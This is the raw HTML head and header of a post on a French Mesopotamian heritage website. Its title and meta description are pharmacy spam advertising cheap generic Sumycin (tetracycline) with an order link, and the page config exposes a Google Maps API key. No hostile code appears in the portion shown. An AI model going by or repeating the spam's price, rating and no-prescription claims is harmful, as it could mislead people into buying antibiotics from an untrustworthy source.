

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mesopotamiaheritage.org/100-satisfaction-garantie-generique-de-sumycin-livraison-gratuite/
body_size: 101806
content:


<!DOCTYPE html>
<html  dir="ltr" lang="fr_FR">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">



    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="apple-touch-icon" sizes="180x180"
          href="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/img/favicons/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32"
          href="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/img/favicons/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16"
          href="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/img/favicons/favicon-16x16.png">
    <link rel="manifest" href="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/img/favicons/manifest.json">
    <link rel="mask-icon" href="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/img/favicons/safari-pinned-tab.svg"
          color="#5bbad5">
    <link rel="shortcut icon" href="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/img/favicons/favicon.ico">
    <meta name="apple-mobile-web-app-title" content="Mesopotamia Heritage">
    <meta name="application-name" content="Mesopotamia Heritage">
    <meta name="msapplication-config"
          content="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/img/favicons/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">
  <link rel="stylesheet"
        href="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/css/styles.min.css?ver=a516cfee9afd68b5a94d1fde5175906acd85c3f8">
      <script src="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/js/libs/modernizr.min.js"></script>
    <script src="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/js/vendors.js?ver=a516cfee9afd68b5a94d1fde5175906acd85c3f8"></script>
    <script src="https://code.jquery.com/ui/1.12.0/jquery-ui.js"></script>
    <script>

        var settingsGlobal = settingsGlobal || {
                sRootPath: "https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/",
                sMarkersPath: "tpl/img/gmap/",
                aAvailableMarkersType: ['pin-default.svg'],
                bGoogleApiKeyMandatory: true,
                sGoogleApiKey: "AIzaSyBNMutDB9RL5jaUitrHgo0nfYVp2Py5Qjs",
            };
        var settingsLocalization = settingsLocalization || {
                sLanguage: "fr",
                sDateFormat: "dd/mm/yy",
            };
    </script>

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-117179266-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-117179266-1');
    </script>

    <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="fr-fr" href="https://www.mesopotamiaheritage.org/100-satisfaction-garantie-generique-de-sumycin-livraison-gratuite/" />
<link rel="alternate" hreflang="x-default" href="https://www.mesopotamiaheritage.org/100-satisfaction-garantie-generique-de-sumycin-livraison-gratuite/" />

	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>100% Satisfaction garantie * Generique De Sumycin * Livraison Gratuite - Mesopotamia</title>
	<link rel="canonical" href="https://www.mesopotamiaheritage.org/100-satisfaction-garantie-generique-de-sumycin-livraison-gratuite/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="100% Satisfaction garantie * Generique De Sumycin * Livraison Gratuite - Mesopotamia" />
	<meta property="og:description" content="Generique De Sumycin Générique Sumycin Ou Commander Peu Couteux 250 mg Sumycin. Sumycin est utilisé pour traiter plusieurs infections bactériennes, telles que les infections des voies urinaires, l&rsquo;acné, la gonorrhée, la chlamydia, et autres. Note 4.6 étoiles, basé sur 365 commentaires. Prix à partir de €0.26 Par unité Click here to Order Generic Sumycin (Tetracycline) &hellip; Continuer la lecture de &laquo;&nbsp;100% Satisfaction garantie * Generique De Sumycin * Livraison Gratuite&nbsp;&raquo;" />
	<meta property="og:url" content="https://www.mesopotamiaheritage.org/100-satisfaction-garantie-generique-de-sumycin-livraison-gratuite/" />
	<meta property="og:site_name" content="Mesopotamia" />
	<meta property="article:published_time" content="2019-05-08T09:45:48+00:00" />
	<meta property="article:modified_time" content="2019-05-08T09:45:59+00:00" />
	<meta property="og:image" content="http://images.navidirect.org/promo/fr/sumycin.jpg" />
	<meta name="author" content="acti" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="acti" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.mesopotamiaheritage.org/100-satisfaction-garantie-generique-de-sumycin-livraison-gratuite/","url":"https://www.mesopotamiaheritage.org/100-satisfaction-garantie-generique-de-sumycin-livraison-gratuite/","name":"100% Satisfaction garantie * Generique De Sumycin * Livraison Gratuite - Mesopotamia","isPartOf":{"@id":"https://www.mesopotamiaheritage.org/#website"},"primaryImageOfPage":{"@id":"https://www.mesopotamiaheritage.org/100-satisfaction-garantie-generique-de-sumycin-livraison-gratuite/#primaryimage"},"image":{"@id":"https://www.mesopotamiaheritage.org/100-satisfaction-garantie-generique-de-sumycin-livraison-gratuite/#primaryimage"},"thumbnailUrl":"http://images.navidirect.org/promo/fr/sumycin.jpg","datePublished":"2019-05-08T09:45:48+00:00","dateModified":"2019-05-08T09:45:59+00:00","author":{"@id":"https://www.mesopotamiaheritage.org/#/schema/person/1652f1a2d6b05fef80e15d3b82c8536d"},"breadcrumb":{"@id":"https://www.mesopotamiaheritage.org/100-satisfaction-garantie-generique-de-sumycin-livraison-gratuite/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.mesopotamiaheritage.org/100-satisfaction-garantie-generique-de-sumycin-livraison-gratuite/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.mesopotamiaheritage.org/100-satisfaction-garantie-generique-de-sumycin-livraison-gratuite/#primaryimage","url":"http://images.navidirect.org/promo/fr/sumycin.jpg","contentUrl":"http://images.navidirect.org/promo/fr/sumycin.jpg"},{"@type":"BreadcrumbList","@id":"https://www.mesopotamiaheritage.org/100-satisfaction-garantie-generique-de-sumycin-livraison-gratuite/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mesopotamiaheritage.org/"},{"@type":"ListItem","position":2,"name":"100% Satisfaction garantie * Generique De Sumycin * Livraison Gratuite"}]},{"@type":"WebSite","@id":"https://www.mesopotamiaheritage.org/#website","url":"https://www.mesopotamiaheritage.org/","name":"Mesopotamia","description":"Un site utilisant WordPress","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mesopotamiaheritage.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://www.mesopotamiaheritage.org/#/schema/person/1652f1a2d6b05fef80e15d3b82c8536d","name":"acti","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.mesopotamiaheritage.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/00abf6e4f738a36a7e7a8dc680f6c229016b14043f204bef29db50bdd2c425fc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/00abf6e4f738a36a7e7a8dc680f6c229016b14043f204bef29db50bdd2c425fc?s=96&d=mm&r=g","caption":"acti"},"url":"https://www.mesopotamiaheritage.org/author/acti/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mesopotamia &raquo; Flux" href="https://www.mesopotamiaheritage.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mesopotamia &raquo; Flux des commentaires" href="https://www.mesopotamiaheritage.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mesopotamiaheritage.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mesopotamiaheritage.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://www.mesopotamiaheritage.org/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://www.mesopotamiaheritage.org/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='genericons-css' href='https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/style.css?ver=6.8.1' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css' href='https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css' href='https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css' href='https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='meso-font-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C300%7CSpectral%3A400i%2C500i&#038;ver=6.8.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/js/html5.js?ver=3.7.3" id="twentysixteen-html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.mesopotamiaheritage.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mesopotamiaheritage.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.mesopotamiaheritage.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mesopotamiaheritage.org/wp-json/wp/v2/posts/29637" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mesopotamiaheritage.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://www.mesopotamiaheritage.org/?p=29637' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mesopotamiaheritage.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mesopotamiaheritage.org%2F100-satisfaction-garantie-generique-de-sumycin-livraison-gratuite%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mesopotamiaheritage.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mesopotamiaheritage.org%2F100-satisfaction-garantie-generique-de-sumycin-livraison-gratuite%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.7.4 stt:5,1,4,64;" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>


<body class="">

<div data-rocket-location-hash="4fa429237fc39af4ca624a2b9d4a1f05" class="cookies-banner is-hidden">
    <p>En poursuivant votre navigation sans modifier vos paramètres, vous acceptez l'utilisation des cookies ou technologies similaires pour disposer de services et d'offres adaptés à vos centres d'intérêts ainsi que pour la sécurisation des transactions sur notre site.  <a href="https://www.mesopotamiaheritage.org/mentions-leagales/" target="_blank">En savoir plus</a>
    </p>
    <button type="button" class="btn btn-accept">J'ai compris</button>
    <button type="button" class="btn btn-close" aria-label="Fermer"></button>
</div>

<div data-rocket-location-hash="07a206d851818ae28da0cc708775e72f" class="body-color body-color-left"></div>
<div data-rocket-location-hash="86be24dbf20220d8220271397a2a999e" class="body-color body-color-right"></div>
<div data-rocket-location-hash="0f23470c26d60a9e118fa104889098d0" id="body">
    <a id="anchor-body" tabindex="-1"></a>
    <header data-rocket-location-hash="8e06b0e6582af6a70c4c327ab0f2882d" role="banner">
        <div data-rocket-location-hash="28e9f6851f52813ab056d97aa76efd18" id="header" class="header">
            <div class="wrap-header">

                <div class="top-header">
                    <div class="skip">
                        <ul class="skip-list">
                            <li class="skip-item">
                                <a class="skip-cta" href="#trigger-menu">Aller au menu</a>
                            </li>
                            <li class="skip-item">
                                <a class="skip-cta" href="#content">Aller au contenu</a>
                            </li>

                        </ul>
                    </div>
                </div>

                <div class="main-header">
                    <div id="logo" class="logo">
                        <a href="https://www.mesopotamiaheritage.org" class="logo">
                            <h1 class="block-logo">
                                <span class="text-block-logo">Mesopotamia</span>
                                <i class="icon icon-logo icon-white">
